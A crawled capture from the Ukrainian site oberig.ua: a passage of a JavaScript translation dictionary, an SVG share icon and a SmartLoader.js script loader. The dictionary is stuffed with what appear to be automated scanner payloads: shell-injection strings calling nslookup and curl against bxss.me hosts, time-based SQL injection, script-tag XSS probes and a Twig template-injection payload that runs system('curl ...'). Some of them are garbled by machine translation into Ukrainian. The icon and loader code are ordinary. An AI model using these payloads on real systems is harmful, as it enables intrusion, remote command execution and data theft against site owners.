hitucgtmelmcw90829.bxss.me\")}}","19331071":"19331071","19331071<":"19331071<","bfg1685\uff1cs1\ufe65s2\u02bas3\u02b9hjl1685":"bfg1685\uff1cs1\ufe65s2\u02bas3\u02b9hjl1685","1QKIH4BBA0":"1QKIH4BBA0","response.write(9287320*9606648)":"response.write(9287320*9606648)","echo cczewn$()\\ tjbbjh\\nz^xyu||a #' &echo cczewn$()\\ tjbbjh\\nz^xyu||a #|\" &echo cczewn$()\\ tjbbjh\\nz^xyu||a #":"echo cczewn$()\\ tjbbjh\\nz^xyu||a #' &echo cczewn$()\\ tjbbjh\\nz^xyu||a #|\" &echo cczewn$()\\ tjbbjh\\nz^xyu||a #","b28nuYZI":"b28nuYZI","'+response.write(9287320*9606648)+'":"'+response.write(9287320*9606648)+'","&echo pqvgow$()\\ ibsuox\\nz^xyu||a #' &echo pqvgow$()\\ ibsuox\\nz^xyu||a #|\" &echo pqvgow$()\\ ibsuox\\nz^xyu||a #":"&echo pqvgow$()\\ ibsuox\\nz^xyu||a #' &echo pqvgow$()\\ ibsuox\\nz^xyu||a #|\" &echo pqvgow$()\\ ibsuox\\nz^xyu||a #","Am1QKYQW: 7kUW9ZM0":"Am1QKYQW: 7kUW9ZM0","\"+response.write(9287320*9606648)+\"":"\"+response.write(9287320*9606648)+\"","|echo nwttvt$()\\ rylpwf\\nz^xyu||a #' |echo nwttvt$()\\ rylpwf\\nz^xyu||a #|\" |echo nwttvt$()\\ rylpwf\\nz^xyu||a #":"|echo nwttvt$()\\ rylpwf\\nz^xyu||a #' |echo nwttvt$()\\ rylpwf\\nz^xyu||a #|\" |echo nwttvt$()\\ rylpwf\\nz^xyu||a #","expr 9000879180 - 983563":"expr 9000879180 - 983563","${9999471+10000475}":"${9999471+10000475}","&n907005=v977413":"&n907005=v977413","(nslookup -q=cname hityviexnfjsz67ca2.bxss.me||curl hityviexnfjsz67ca2.bxss.me))":"(nslookup -q=cname hityviexnfjsz67ca2.bxss.me||curl hityviexnfjsz67ca2.bxss.me))","$(nslookup -q=cname hityskqafedntba9b2.bxss.me||curl hityskqafedntba9b2.bxss.me)":"$(nslookup -q=cname hityskqafedntba9b2.bxss.me||curl hityskqafedntba9b2.bxss.me)","'.gethostbyname(lc('hitza'.'sbjspfys073ef.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(115).chr(88).chr(118).chr(75).'":"'.gethostbyname(lc('hitza'.'sbjspfys073ef.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(115).chr(88).chr(118).chr(75).'","&nslookup -q=cname hitkvfurtcktw21b2a.bxss.me&'\\\"`0&nslookup -q=cname hitkvfurtcktw21b2a.bxss.me&`'":"&nslookup -q=cname hitkvfurtcktw21b2a.bxss.me&'\\\"`0&nslookup -q=cname hitkvfurtcktw21b2a.bxss.me&`'","\".gethostbyname(lc(\"hitsh\".\"vtcrnqjl86aec.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(110).chr(80).chr(111).chr(88).\"":"\".gethostbyname(lc(\"hitsh\".\"vtcrnqjl86aec.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(110).chr(80).chr(111).chr(88).\"","&(nslookup -q=cname hitphxwdtvmns64bd0.bxss.me||curl hitphxwdtvmns64bd0.bxss.me)&'\\\"`0&(nslookup -q=cname hitphxwdtvmns64bd0.bxss.me||curl hitphxwdtvmns64bd0.bxss.me)&`'":"&(nslookup -q=cname hitphxwdtvmns64bd0.bxss.me||curl hitphxwdtvmns64bd0.bxss.me)&'\\\"`0&(nslookup -q=cname hitphxwdtvmns64bd0.bxss.me||curl hitphxwdtvmns64bd0.bxss.me)&`'","gethostbyname(lc('hitrh'.'sdtbjrda8cd92.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(122).chr(84).chr(102).chr(86)":"gethostbyname(lc('hitrh'.'sdtbjrda8cd92.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(122).chr(84).chr(102).chr(86)","'&&sleep(27*1000)*ypwysv&&'":"'&&sleep(27*1000)*ypwysv&&'","|(nslookup -q=cname hitampktslefw2ab82.bxss.me||curl hitampktslefw2ab82.bxss.me)":"|(nslookup -q=cname hitampktslefw2ab82.bxss.me||curl hitampktslefw2ab82.bxss.me)","\"+\"A\".concat(70-3).concat(22*4).concat(100).concat(72).concat(106).concat(85)+(require\"socket\"Socket.gethostbyname(\"hitlh\"+\"crvnjtaja2ae2.bxss.me.\")[3].to_s)+\"":"\"+\"A\".concat(70-3).concat(22*4).concat(100).concat(72).concat(106).concat(85)+(require\"socket\"Socket.gethostbyname(\"hitlh\"+\"crvnjtaja2ae2.bxss.me.\")[3].to_s)+\"","\"&&sleep(27*1000)*imdtyk&&\"":"\"&&sleep(27*1000)*imdtyk&&\"","`(nslookup -q=cname hitcqfxexilnzff4bc.bxss.me||curl hitcqfxexilnzff4bc.bxss.me)`":"`(nslookup -q=cname hitcqfxexilnzff4bc.bxss.me||curl hitcqfxexilnzff4bc.bxss.me)`","'+'A'.concat(70-3).concat(22*4).concat(116).concat(67).concat(108).concat(75)+(require'socket'Socket.gethostbyname('hitqm'+'tcwlwqgvc264d.bxss.me.')[3].to_s)+'":"'+'A'.concat(70-3).concat(22*4).concat(116).concat(67).concat(108).concat(75)+(require'socket'Socket.gethostbyname('hitqm'+'tcwlwqgvc264d.bxss.me.')[3].to_s)+'",";(nslookup -q=cname hitnthjnmfltka8e6c.bxss.me||curl hitnthjnmfltka8e6c.bxss.me)|(nslookup -q=cname hitnthjnmfltka8e6c.bxss.me||curl hitnthjnmfltka8e6c.bxss.me)&(nslookup -q=cname hitnthjnmfltka8e6c.bxss.me||curl hitnthjnmfltka8e6c.bxss.me)":";(nslookup -q=cname hitnthjnmfltka8e6c.bxss.me||curl hitnthjnmfltka8e6c.bxss.me)|(nslookup -q=cname hitnthjnmfltka8e6c.bxss.me||curl hitnthjnmfltka8e6c.bxss.me)&(nslookup -q=cname hitnthjnmfltka8e6c.bxss.me||curl hitnthjnmfltka8e6c.bxss.me)","'||sleep(27*1000)*efaebf||'":"'||sleep(27*1000)*efaebf||'","'A'.concat(70-3).concat(22*4).concat(98).concat(83).concat(108).concat(68)+(require'socket'Socket.gethostbyname('hitmq'+'emmltmkpf89bc.bxss.me.')[3].to_s)":"'A'.concat(70-3).concat(22*4).concat(98).concat(83).concat(108).concat(68)+(require'socket'Socket.gethostbyname('hitmq'+'emmltmkpf89bc.bxss.me.')[3].to_s)","1'\"()&%<zzz><ScRiPt >kSAs(9421)<\/ScRiPt>":"1'\"()&%<zzz><ScRiPt >kSAs(9421)<\/ScRiPt>","\"||sleep(27*1000)*bcxtdv||\"":"\"||sleep(27*1000)*bcxtdv||\"","|(nslookup${IFS}-q${IFS}cname${IFS}hitlaqslvdtws4e231.bxss.me||curl${IFS}hitlaqslvdtws4e231.bxss.me)":"|(nslookup${IFS}-q${IFS}cname${IFS}hitlaqslvdtws4e231.bxss.me||curl${IFS}hitlaqslvdtws4e231.bxss.me)","{{_self.env.registerUndefinedFilterCallback(\"system\")}}{{_self.env.getFilter(\"curl hitywmuvgkbdza059c.bxss.me\")}}":"{{_self.env.registerUndefinedFilterCallback(\"system\")}}{{_self.env.getFilter(\"curl hitywmuvgkbdza059c.bxss.me\")}}","&(nslookup${IFS}-q${IFS}cname${IFS}hitlqhkmrawby74dc6.bxss.me||curl${IFS}hitlqhkmrawby74dc6.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitlqhkmrawby74dc6.bxss.me||curl${IFS}hitlqhkmrawby74dc6.bxss.me)&`'":"&(nslookup${IFS}-q${IFS}cname${IFS}hitlqhkmrawby74dc6.bxss.me||curl${IFS}hitlqhkmrawby74dc6.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitlqhkmrawby74dc6.bxss.me||curl${IFS}hitlqhkmrawby74dc6.bxss.me)&`'","19942550":"19942550","19942550<":"19942550<","bfg10514\uff1cs1\ufe65s2\u02bas3\u02b9hjl10514":"bfg10514\uff1cs1\ufe65s2\u02bas3\u02b9hjl10514","1ikvfoIZb'; waitfor delay '0:0:15' --":"1ikvfoIZb'; waitfor delay '0:0:15' --","1-1 OR 804=(SELECT 804 FROM PG_SLEEP(15))--":"1-1 OR 804=(SELECT 804 FROM PG_SLEEP(15))--","1-1) OR 454=(SELECT 454 FROM PG_SLEEP(15))--":"1-1) OR 454=(SELECT 454 FROM PG_SLEEP(15))--","1-1)) OR 336=(SELECT 336 FROM PG_SLEEP(15))--":"1-1)) OR 336=(SELECT 336 FROM PG_SLEEP(15))--","1pX8Cuw3m' OR 723=(SELECT 723 FROM PG_SLEEP(15))--":"1pX8Cuw3m' OR 723=(SELECT 723 FROM PG_SLEEP(15))--","1mYdW95Gy') OR 888=(SELECT 888 FROM PG_SLEEP(15))--":"1mYdW95Gy') OR 888=(SELECT 888 FROM PG_SLEEP(15))--","1DaIZDGAk')) OR 493=(SELECT 493 FROM PG_SLEEP(15))--":"1DaIZDGAk')) OR 493=(SELECT 493 FROM PG_SLEEP(15))--","@@4d5v0":"@@4d5v0","1'\"()&%<zzz><ScRiPt >YWfA(9399)<\/ScRiPt>":"1'\"()&%<zzz><ScRiPt >YWfA(9399)<\/ScRiPt>","{{_self.env.registerUndefinedFilterCallback(\"system\")}}{{_self.env.getFilter(\"curl hiteheyvtwvfh11b3b.bxss.me\")}}":"{{_self.env.registerUndefinedFilterCallback(\"system\")}}{{_self.env.getFilter(\"curl hiteheyvtwvfh11b3b.bxss.me\")}}","'\"()&%<zzz><ScRiPt >YWfA(9681)<\/ScRiPt>":"'\"()&%<zzz><ScRiPt >YWfA(9681)<\/ScRiPt>","19469240":"19469240","19469240<":"19469240<","&n995061=v962816":"&n995061=v962816","1'\"()&%<zzz><ScRiPt >F7CR(9092)<\/ScRiPt>":"1'\"()&%<zzz><ScRiPt >F7CR(9092)<\/ScRiPt>","{{_self.env.registerUndefinedFilterCallback(\"system\")}}{{_self.env.getFilter(\"curl hitflcosnzkye78dbd.bxss.me\")}}":"{{_self.env.registerUndefinedFilterCallback(\"system\")}}{{_self.env.getFilter(\"curl hitflcosnzkye78dbd.bxss.me\")}}","19188933":"19188933","19188933<":"19188933<","bfg6319\uff1cs1\ufe65s2\u02bas3\u02b9hjl6319":"bfg6319\uff1cs1\ufe65s2\u02bas3\u02b9hjl6319","1'\"()&%<zzz><ScRiPt >Q8R5(9014)<\/ScRiPt>":"1'\"()&%<zzz><ScRiPt >Q8R5(9014)<\/ScRiPt>","{{_self.env.registerUndefinedFilterCallback(\"system\")}}{{_self.env.getFilter(\"curl hitjglhbfqidoc0781.bxss.me\")}}":"{{_self.env.registerUndefinedFilterCallback(\"system\")}}{{_self.env.getFilter(\"curl hitjglhbfqidoc0781.bxss.me\")}}","'\"()&%<zzz><ScRiPt >Q8R5(9560)<\/ScRiPt>":"'\"()&%<zzz><ScRiPt >Q8R5(9560)<\/ScRiPt>","19486836":"19486836","19486836<":"19486836<","1'\"()&%<zzz><ScRiPt >8ac1(9756)<\/ScRiPt>":"1'\"()&%<zzz><ScRiPt >8ac1(9756)<\/ScRiPt>","{{_self.env.registerUndefinedFilterCallback(\"system\")}}{{_self.env.getFilter(\"curl hitgmhzdosafwf5d96.bxss.me\")}}":"{{_self.env.registerUndefinedFilterCallback(\"system\")}}{{_self.env.getFilter(\"curl hitgmhzdosafwf5d96.bxss.me\")}}","'\"()&%<zzz><ScRiPt >8ac1(9719)<\/ScRiPt>":"'\"()&%<zzz><ScRiPt >8ac1(9719)<\/ScRiPt>","19694520":"19694520","19694520<":"19694520<","1jwK58BY7'; waitfor delay '0:0:15' --":"1jwK58BY7'; waitfor delay '0:0:15' --","1-1 OR 486=(SELECT 486 FROM PG_SLEEP(15))--":"1-1 OR 486=(SELECT 486 FROM PG_SLEEP(15))--","1-1) OR 994=(SELECT 994 FROM PG_SLEEP(15))--":"1-1) OR 994=(SELECT 994 FROM PG_SLEEP(15))--","1-1)) OR 817=(SELECT 817 FROM PG_SLEEP(15))--":"1-1)) OR 817=(SELECT 817 FROM PG_SLEEP(15))--","1BvQL5X7Y' OR 842=(SELECT 842 FROM PG_SLEEP(15))--":"1BvQL5X7Y' OR 842=(SELECT 842 FROM PG_SLEEP(15))--","1VGohDpWf') OR 117=(SELECT 117 FROM PG_SLEEP(15))--":"1VGohDpWf') OR 117=(SELECT 117 FROM PG_SLEEP(15))--","17pI64YVw')) OR 322=(SELECT 322 FROM PG_SLEEP(15))--":"17pI64YVw')) OR 322=(SELECT 322 FROM PG_SLEEP(15))--","@@5LNNf":"@@5LNNf","1TuHqQfAG'; waitfor delay '0:0:15' --":"1TuHqQfAG'; \u043e\u0447\u0456\u043a\u0443\u0432\u0430\u043d\u043d\u044f \u0437\u0430\u0442\u0440\u0438\u043c\u043a\u0438 '0:0:15' --","1-1 OR 182=(SELECT 182 FROM PG_SLEEP(15))--":"1-1 \u0410\u0411\u041e 182=(\u0412\u0418\u0411\u0415\u0420\u0406\u0422\u042c 182 \u0417 PG_SLEEP(15))--","1-1) OR 276=(SELECT 276 FROM PG_SLEEP(15))--":"1-1) \u0410\u0411\u041e 276=(\u0412\u0418\u0411\u0415\u0420\u0406\u0422\u042c 276 \u0417 PG_SLEEP(15))--","1-1)) OR 749=(SELECT 749 FROM PG_SLEEP(15))--":"1-1)) \u0410\u0411\u041e 749=(\u0412\u0418\u0411\u0415\u0420\u0406\u0422\u042c 749 \u0417 PG_SLEEP(15))--","1LpYUkWEX' OR 31=(SELECT 31 FROM PG_SLEEP(15))--":"1LpYUkWEX' \u0410\u0411\u041e 31=(\u0412\u0418\u0411\u0415\u0420\u0406\u0422\u042c 31 \u0417 PG_SLEEP(15))--","1SV7GqJmv') OR 10=(SELECT 10 FROM PG_SLEEP(15))--":"1SV7GqJmv') \u0410\u0411\u041e 10=(\u0412\u0418\u0411\u0415\u0420\u0406\u0422\u042c 10 \u200b\u200b\u0417 PG_SLEEP(15))--","1h4BuzeXd')) OR 805=(SELECT 805 FROM PG_SLEEP(15))--":"1h4BuzeXd')) \u0410\u0411\u041e 805=(\u0412\u0418\u0411\u0415\u0420\u0406\u0422\u042c 805 \u0417 PG_SLEEP(15))--","@@o2ruw":"@@o2ruw","1zcfvEgDV'; waitfor delay '0:0:15' --":"1zcfvEgDV'; \u043e\u0447\u0456\u043a\u0443\u0432\u0430\u043d\u043d\u044f \u0437\u0430\u0442\u0440\u0438\u043c\u043a\u0438 '0:0:15' --","1-1 OR 500=(SELECT 500 FROM PG_SLEEP(15))--":"1-1 \u0410\u0411\u041e 500=(\u0412\u0418\u0411\u0415\u0420\u0406\u0422\u042c 500 \u0417 PG_SLEEP(15))--","1-1) OR 244=(SELECT 244 FROM PG_SLEEP(15))--":"1-1) \u0410\u0411\u041e 244=(\u0412\u0418\u0411\u0415\u0420\u0406\u0422\u042c 244 \u0417 PG_SLEEP(15))--","1-1)) OR 462=(SELECT 462 FROM PG_SLEEP(15))--":"1-1)) \u0410\u0411\u041e 462=(\u0412\u0418\u0411\u0415\u0420\u0406\u0422\u042c 462 \u0417 PG_SLEEP(15))--","1VckZmnVO' OR 48=(SELECT 48 FROM PG_SLEEP(15))--":"1VckZmnVO' \u0410\u0411\u041e 48=(\u0412\u0418\u0411\u0415\u0420\u0406\u0422\u042c 48 \u0417 PG_SLEEP(15))--","1fvbfFCZe') OR 729=(SELECT 729 FROM PG_SLEEP(15))--":"1fvbfFCZe') \u0410\u0411\u041e 729=(\u0412\u0418\u0411\u0415\u0420\u0406\u0422\u042c 729 \u0417 PG_SLEEP(15))--","1C3qhdMps')) OR 668=(SELECT 668 FROM PG_SLEEP(15))--":"1C3qhdMps')) \u0410\u0411\u041e 668=(\u0412\u0418\u0411\u0415\u0420\u0406\u0422\u042c 668 \u0417 PG_SLEEP(15))--","@@5FuYg":"@@5FuYg"};
window.__t = function(phrase){
if (typeof obj[phrase] != "undefined") {
return obj[phrase]; } else {

fetch('/ua/auto_translate?phrase=' + phrase)
	.then(response => response.text())
	.then(result => phrase = result)

return phrase;
}}


--- FILE ---
content_type: image/svg+xml
request_url: https://oberig.ua/img/icons/share-white.svg
body_size: 146
content:
<svg width="16" height="20" viewBox="0 0 16 20" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M3.17648 6.58826C1.42494 6.58826 0 8.01319 0 9.76474C0 11.5163 1.42494 12.9412 3.17648 12.9412C4.92802 12.9412 6.35296 11.5163 6.35296 9.76474C6.35296 8.01319 4.92802 6.58826 3.17648 6.58826ZM3.17648 11.5294C2.20329 11.5294 1.41178 10.7379 1.41178 9.76474C1.41178 8.79159 2.20333 8.00004 3.17648 8.00004C4.14962 8.00004 4.94117 8.79159 4.94117 9.76474C4.94117 10.7379 4.14966 11.5294 3.17648 11.5294Z" fill="white"/>
<path d="M3.17648 6.58826C1.42494 6.58826 0 8.01319 0 9.76474C0 11.5163 1.42494 12.9412 3.17648 12.9412C4.92802 12.9412 6.35296 11.5163 6.35296 9.76474C6.35296 8.01319 4.92802 6.58826 3.17648 6.58826ZM3.17648 11.5294C2.20329 11.5294 1.41178 10.7379 1.41178 9.76474C1.41178 8.79159 2.20333 8.00004 3.17648 8.00004C4.14962 8.00004 4.94117 8.79159 4.94117 9.76474C4.94117 10.7379 4.14966 11.5294 3.17648 11.5294Z" fill="white"/>
<path d="M12.8235 0C11.0719 0 9.64697 1.42494 9.64697 3.17648C9.64697 4.92802 11.0719 6.35296 12.8235 6.35296C14.575 6.35296 15.9999 4.92802 15.9999 3.17648C15.9999 1.42494 14.575 0 12.8235 0ZM12.8235 4.94117C11.8503 4.94117 11.0588 4.14966 11.0588 3.17648C11.0588 2.20329 11.8503 1.41178 12.8235 1.41178C13.7966 1.41178 14.5881 2.20329 14.5881 3.17648C14.5881 4.14962 13.7966 4.94117 12.8235 4.94117Z" fill="white"/>
<path d="M12.8235 0C11.0719 0 9.64697 1.42494 9.64697 3.17648C9.64697 4.92802 11.0719 6.35296 12.8235 6.35296C14.575 6.35296 15.9999 4.92802 15.9999 3.17648C15.9999 1.42494 14.575 0 12.8235 0ZM12.8235 4.94117C11.8503 4.94117 11.0588 4.14966 11.0588 3.17648C11.0588 2.20329 11.8503 1.41178 12.8235 1.41178C13.7966 1.41178 14.5881 2.20329 14.5881 3.17648C14.5881 4.14962 13.7966 4.94117 12.8235 4.94117Z" fill="white"/>
<path d="M12.8235 12.9412C11.0719 12.9412 9.64697 14.3661 9.64697 16.1176C9.64697 17.8692 11.0719 19.2941 12.8235 19.2941C14.575 19.2941 15.9999 17.8691 15.9999 16.1176C15.9999 14.3661 14.575 12.9412 12.8235 12.9412ZM12.8235 17.8823C11.8503 17.8823 11.0588 17.0908 11.0588 16.1176C11.0588 15.1445 11.8503 14.3529 12.8235 14.3529C13.7966 14.3529 14.5881 15.1445 14.5881 16.1176C14.5881 17.0908 13.7966 17.8823 12.8235 17.8823Z" fill="white"/>
<path d="M12.8235 12.9412C11.0719 12.9412 9.64697 14.3661 9.64697 16.1176C9.64697 17.8692 11.0719 19.2941 12.8235 19.2941C14.575 19.2941 15.9999 17.8691 15.9999 16.1176C15.9999 14.3661 14.575 12.9412 12.8235 12.9412ZM12.8235 17.8823C11.8503 17.8823 11.0588 17.0908 11.0588 16.1176C11.0588 15.1445 11.8503 14.3529 12.8235 14.3529C13.7966 14.3529 14.5881 15.1445 14.5881 16.1176C14.5881 17.0908 13.7966 17.8823 12.8235 17.8823Z" fill="white"/>
<path d="M10.6999 4.09112L4.77051 7.92615L5.53725 9.11162L11.4667 5.27659L10.6999 4.09112Z" fill="white"/>
<path d="M10.6999 4.09112L4.77051 7.92615L5.53725 9.11162L11.4667 5.27659L10.6999 4.09112Z" fill="white"/>
<path d="M5.53687 10.4906L4.76831 11.6748L10.5332 15.4163L11.3017 14.2322L5.53687 10.4906Z" fill="white"/>
<path d="M5.53687 10.4906L4.76831 11.6748L10.5332 15.4163L11.3017 14.2322L5.53687 10.4906Z" fill="white"/>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://oberig.ua/SmartLoader.js
body_size: 2468
content:
(() => {
  const COOKIE_NAME = "userInteracted";
  const COOKIE_VALUE = "true";
  const COOKIE_EXPIRY_DAYS = 30;
  const EVENT_NAME = "userInteracted";

  // Make userInteractedState globally accessible
  window.userInteractedState = window.userInteractedState || false;

  const setCookie = (name, value, days) => {
    const date = new Date();
    date.setTime(date.getTime() + days * 24 * 60 * 60 * 1000);
    document.cookie = `${name}=${value}; expires=${date.toUTCString()}; path=/; SameSite=Lax`;
  };

  const getCookie = name => document.cookie.split('; ').find(row => row.startsWith(`${name}=`))?.split('=')[1];

  const dispatchUserInteractedEvent = () => {
    if (!window.userInteractedState) {
      window.userInteractedState = true;
      document.dispatchEvent(new CustomEvent(EVENT_NAME));
    }
  };

  // const interactionEvents = ["click", "scroll", "keydown", "mousemove"];
  const interactionEvents = [
    "click", "scroll", "keydown", "mousemove", "touchstart", "pointerdown",
    "focus", "visibilitychange", "wheel", "input", "change"
  ];

  if (getCookie(COOKIE_NAME) === COOKIE_VALUE) {
    dispatchUserInteractedEvent();
  } else {
    const handleInteraction = () => {
      setCookie(COOKIE_NAME, COOKIE_VALUE, COOKIE_EXPIRY_DAYS);
      dispatchUserInteractedEvent();
      interactionEvents.forEach(event =>
        document.removeEventListener(event, handleInteraction)
      );
    };

    interactionEvents.forEach(event =>
      document.addEventListener(event, handleInteraction, { once: true })
    );
  }


  const userInteracted = callBack => {
    if (!callBack) return;

    window.userInteractedState ? callBack() : document.addEventListener("userInteracted", callBack);
  }


  /**
   * SmartLoader (Worker-powered)
   * - groups: Array<Array<string|{src:string,type?:"module"|"classic",attrs?:Record<string,string>}>> 
   * - Single-item group => async
   * - Multi-item group  => strict order
   *
   * Notes:
   * - JS is fetched in a Worker and executed via Blob URLs (keeps main thread free during fetch).
   * - CSS is inserted as <link rel="stylesheet" href="..."> to preserve relative URLs in CSS.
   * - If a JS fetch fails (CORS/CSP/404), we fall back to inserting the original external src.
   */
  class SmartLoader {
    static #worker = null;
    static #reqId = 0;
    static #pending = new Map();

    static #ensureWorker() {
      if (this.#worker) return this.#worker;

      const workerCode = `
      self.onmessage = async (e) => {
        const { id, jobs } = e.data;
        const results = await Promise.all(jobs.map(async (job) => {
          try {
            const res = await fetch(job.src, { credentials: "same-origin" });
            if (!res.ok) {
              return { ...job, ok:false, status: res.status, statusText: res.statusText };
            }
            if (job.kind === "js" || job.kind === "module") {
              const buffer = await res.arrayBuffer();
              return { ...job, ok:true, buffer };
            }
            return { ...job, ok:true, buffer: null };
          } catch (err) {
            return { ...job, ok:false, error: String(err) };
          }
        }));

        const transfer = results.filter(r => r.buffer).map(r => r.buffer);
        self.postMessage({ id, results }, transfer);
      };
    `;
      const blob = new Blob([workerCode], { type: "application/javascript" });
      const url = URL.createObjectURL(blob);
      const w = new Worker(url);
      URL.revokeObjectURL(url);

      w.onmessage = (e) => {
        const { id, results } = e.data;
        const resolve = SmartLoader.#pending.get(id);
        if (resolve) {
          SmartLoader.#pending.delete(id);
          resolve(results);
        }
      };

      this.#worker = w;
      return w;
    }

    static getInsertionPoint(el) {
      const ref = document.currentScript || el;
      if (ref && ref.parentNode) {
        return (node) => ref.before(node);
      }
      return (node) => (document.head || document.body || document.documentElement).appendChild(node);
    }

    static async load(groups, el = undefined) {
      for (const rawGroup of groups) {
        const group = Array.isArray(rawGroup) ? rawGroup : [rawGroup];
        const results = await this.#fetchGroupInWorker(group);

        const insert = SmartLoader.getInsertionPoint(el);
        const isAsyncGroup = group.length === 1;

        // execute in order
        for (let i = 0; i < results.length; i++) {
          const res = results[i];
          const item = group[i]; // keep original for callback
          const callback = (typeof item === "object" && typeof item.callback === "function")
            ? item.callback
            : null;

          if (res.kind === "css") {
            this.#insertCss(res, insert, callback);
            continue;
          }

          if (res.kind === "js" || res.kind === "module") {
            await this.#insertJs(res, insert, { async: isAsyncGroup }, callback);
            continue;
          }
        }
      }
    }

    static async #fetchGroupInWorker(group) {
      this.#ensureWorker();
      const id = ++this.#reqId;
      const baseUrl = location.origin; // for resolving relative paths

      const jobs = group.map((item) => {
        const o = typeof item === "string" ? { src: item } : item;
        let src = o.src;

        // --- NEW: prepend domain if missing ---
        if (/^(\/(?!\/)|[^:/?#]+$)/.test(src)) {
          // if starts with / or has no scheme/host, prefix with origin
          src = baseUrl.replace(/\/$/, "") + (src.startsWith("/") ? src : "/" + src);
        }

        const base = src.split("?")[0].toLowerCase();
        const isModule = o.type === "module" || base.endsWith(".mjs");
        const kind =
          base.endsWith(".css") ? "css" :
            isModule || base.endsWith(".js") || base.endsWith(".mjs")
              ? (isModule ? "module" : "js")
              : "other";

        return {
          src,
          kind,
          type: isModule ? "module" : "classic",
          attrs: o.attrs || null,
        };
      });

      const promise = new Promise((resolve) => this.#pending.set(id, resolve));
      this.#worker.postMessage({ id, jobs });
      return promise;
    }

    static #applyAttrs(el, attrs) {
      if (!attrs) return;
      for (const [k, v] of Object.entries(attrs)) {
        if (v === true) el.setAttribute(k, "");
        else if (v !== false && v != null) el.setAttribute(k, String(v));
      }
    }

    // --- now supports callback ---
    static #insertCss(res, insert, callback) {
      const link = document.createElement("link");
      link.rel = "stylesheet";
      link.href = res.src;
      this.#applyAttrs(link, res.attrs);
      link.addEventListener("load", () => callback?.());
      link.addEventListener("error", () => callback?.(new Error("CSS failed: " + res.src)));
      insert(link);
    }

    static #insertJs(res, insert, { async }, callback) {
      return new Promise((resolve) => {
        const script = document.createElement("script");
        if (res.type === "module") script.type = "module";
        script.async = !!async;
        this.#applyAttrs(script, res.attrs);

        const done = (err) => {
          script.removeEventListener("load", onload);
          script.removeEventListener("error", onerror);
          if (script.dataset.blobUrl) {
            try { URL.revokeObjectURL(script.dataset.blobUrl); } catch { }
          }
          callback?.(err);
          resolve();
        };

        const onload = () => done();
        const onerror = (e) => done(new Error(`JS failed: ${res.src}`));

        script.addEventListener("load", onload, { once: true });
        script.addEventListener("error", onerror, { once: true });

        if (res.ok && res.buffer && (res.kind === "js" || res.kind === "module")) {
          const type = "text/javascript";
          const url = URL.createObjectURL(new Blob([res.buffer], { type }));
          script.src = url;
          script.dataset.blobUrl = url;
          insert(script);
        } else {
          if (!res.ok) {
            console.warn("Worker fetch failed; falling back to external src:", res.src, res.status ?? res.error);
          }
          script.src = res.src;
          insert(script);
        }
      });
    }
  }

  window.userInteracted = userInteracted;
  window.SmartLoader = SmartLoader;
})();
